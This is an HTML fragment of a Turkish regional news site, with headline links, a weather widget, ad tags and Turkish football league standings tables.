					<div class="baslik"><a href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">Tan Sağtürk neden görevden alındı?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">
						<img src="/images/haberler/t_sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi.jpg" width="186" height="96" alt="Sosyal medyada büyük temizlik: O hesaplar kapatıldı..."/>					</a>
					<div class="baslik"><a href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">Sosyal medyada büyük temizlik: O hesaplar kapatıldı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">
						<img src="/images/haberler/t_bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak.jpg" width="186" height="96" alt="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak"/>					</a>
					<div class="baslik"><a href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">
						<img src="/images/haberler/t_iste-tutuklanan-umit-karan-in-carpici-ifadesi.jpg" width="186" height="96" alt="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi"/>					</a>
					<div class="baslik"><a href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">
						<img src="/images/haberler/t_umit-karan-hakkinda-karar-verildi.jpg" width="186" height="96" alt="Ümit Karan hakkında karar verildi"/>					</a>
					<div class="baslik"><a href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">Ümit Karan hakkında karar verildi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">
						<img src="/images/haberler/t_oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu.jpg" width="186" height="96" alt="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli ol..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">
						<img src="/images/haberler/t_eski-futbolcu-icin-tutuklama-talebi.jpg" width="186" height="96" alt="Eski futbolcu için tutuklama talebi!"/>					</a>
					<div class="baslik"><a href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">Eski futbolcu için tutuklama talebi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">
						<img src="/images/haberler/t_villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar.jpg" width="186" height="96" alt="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar..."/>					</a>
					<div class="baslik"><a href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar.....</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/131/"><span>131</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-ya-yeniden-kar-geliyor-kar/28729/" title="Bursa'ya yeniden kar geliyor kar!">
					<span class="baslik">Bursa'ya yeniden kar geliyor kar!</span>
					<img src="/images/haberler/t_bursa-ya-yeniden-kar-geliyor-kar.jpg" width="130" height="75" alt="Bursa'ya yeniden kar geliyor kar!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-sabaha-karsi-olay-cikti/28647/" title="Bursa'da sabaha karşı olay çıktı!">
					<span class="baslik">Bursa'da sabaha karşı olay çıktı!..</span>
					<img src="/images/haberler/t_bursa-da-sabaha-karsi-olay-cikti.jpg" width="130" height="75" alt="Bursa'da sabaha karşı olay çıktı!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-yureklerin-agza-geldigi-an/28723/" title="Bursa'da yüreklerin ağza geldiği an!">
					<span class="baslik">Bursa'da yüreklerin ağza geldiği an..</span>
					<img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_2.jpg" width="130" height="75" alt="Bursa'da yüreklerin ağza geldiği an!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
